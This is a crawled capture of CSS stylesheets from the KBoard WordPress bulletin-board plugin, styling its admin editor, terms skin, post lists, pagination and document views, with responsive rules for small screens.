@media screen and (max-width: 600px) {
	#kboard-etc-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-user,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-date,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-etc-admin-editor select,
	#kboard-etc-admin-editor input[type=text],
	#kboard-etc-admin-editor input[type=email],
	#kboard-etc-admin-editor input[type=number],
	#kboard-etc-admin-editor input[type=date],
	#kboard-etc-admin-editor input[type=password],
	#kboard-etc-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

.act-manage-step-section .num,
#kboard-etc-admin-list,
#kboard-etc-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	.act-manage-step-section .num,
	#kboard-etc-admin-list,
	#kboard-etc-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	.act-manage-step-section .num,
	#kboard-etc-admin-list,
	#kboard-etc-admin-editor form { width: 100%; }
}

#kboard-etc-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-etc-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-etc-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-etc-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-etc-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-etc-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-etc-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-etc-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-etc-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-etc-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-etc-admin-editor input[type=text] { width: 80%; }
#kboard-etc-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-etc-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-etc-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@terms/style.css?ver=6.3
body_size: 43024
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-terms-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-terms-admin-editor form { margin: 0; padding: 0; }
#kboard-terms-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-terms-admin-editor input[type=text],
#kboard-terms-admin-editor input[type=email],
#kboard-terms-admin-editor input[type=number],
#kboard-terms-admin-editor input[type=date],
#kboard-terms-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-terms-admin-editor select:hover,
#kboard-terms-admin-editor input[type=text]:hover,
#kboard-terms-admin-editor input[type=email]:hover,
#kboard-terms-admin-editor input[type=number]:hover,
#kboard-terms-admin-editor input[type=date]:hover,
#kboard-terms-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-terms-admin-editor select:focus,
#kboard-terms-admin-editor input[type=text]:focus,
#kboard-terms-admin-editor input[type=email]:focus,
#kboard-terms-admin-editor input[type=number]:focus,
#kboard-terms-admin-editor input[type=date]:focus,
#kboard-terms-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-terms-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-terms-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-terms-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-terms-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-terms-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-terms-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-terms-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-terms-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-terms-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-terms-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-terms-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-terms-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-terms-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-terms-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-terms-admin-editor select,
	#kboard-terms-admin-editor input[type=text],
	#kboard-terms-admin-editor input[type=email],
	#kboard-terms-admin-editor input[type=number],
	#kboard-terms-admin-editor input[type=date],
	#kboard-terms-admin-editor input[type=password],
	#kboard-terms-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-terms-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-terms-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-terms-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-terms-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}




















/**
 * admin list
 */

#kboard-terms-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-terms-admin-list form { margin: 0; padding: 0; }
#kboard-terms-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-terms-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-terms-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-terms-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-terms-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-terms-admin-list .kboard-category.category-mobile { display: none; }
#kboard-terms-admin-list .kboard-category.category-pc { display: block; }
#kboard-terms-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-terms-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-terms-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-terms-admin-list .kboard-category .kboard-category-list li::before,
#kboard-terms-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-terms-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-terms-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-terms-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-terms-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-terms-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-terms-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-terms-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-terms-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-terms-admin-list .kboard-tree-category li::before,
#kboard-terms-admin-list .kboard-tree-category li::after { display: none; }
#kboard-terms-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-terms-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-terms-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-terms-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-terms-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-terms-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-terms-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
